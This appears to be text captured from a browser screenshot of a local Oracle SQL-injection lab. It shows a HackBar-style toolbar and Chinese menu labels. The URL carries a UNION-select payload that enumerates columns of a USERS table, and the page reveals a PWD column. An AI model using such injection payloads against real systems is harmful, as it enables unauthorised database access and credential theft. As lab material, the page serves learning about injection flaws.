 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select column_name from user_tab_columns where table_name='USERS' and rownum=1 and column_name<>'ID' and column_name<>'UNAME'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:PWD
password:
email: